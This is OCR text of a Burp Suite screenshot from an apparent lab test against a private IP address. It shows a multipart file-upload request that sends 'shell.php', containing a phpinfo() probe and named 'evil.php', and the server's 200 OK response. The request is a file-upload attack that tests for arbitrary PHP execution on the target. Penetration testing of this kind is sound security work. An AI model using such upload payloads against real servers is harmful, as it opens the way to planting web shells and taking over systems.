 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × 4 × ...
发送 取消 < > 目标: http://192.168.124.136:8080
请求
Raw Params Headers Hex
20 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
21 32 2e 31 36 38 2e 31 32 34 2e 31 33 36 3a 38 30 2.168.124.136:80
22 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
23 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
24 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 31 35 35 37 35 37 36 30 34 38 39 30 37 36 --15575760489076
27 38 32 30 37 33 32 37 31 35 38 34 32 30 39 35 0d 820732715842095
28 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
29 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2a 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
2b 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 lename="shell.ph
2c 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"Content-Type
2d 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 : application/oc
2e 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f tet-stream<?
2f 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d phpphpinfo();
30 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>-----------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 31 35 35 37 35 37 36 30 34 38 39 30 37 36 --15575760489076
33 38 32 30 37 33 32 37 31 35 38 34 32 30 39 35 0d 820732715842095
34 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
35 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
36 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
37 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d evil.php-----
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 2d 2d 2d 2d 31 35 35 37 35 37 36 30 --------15575760
3a 34 38 39 30 37 36 38 32 30 37 33 32 37 31 35 38 4890768207327158
3b 34 32 30 39 35 2d 2d 0d 0a -- -- -- -- -- -- -- 42095--
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Aug 2021 14:51:56 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 没有匹配
完成 177字节 | 1毫秒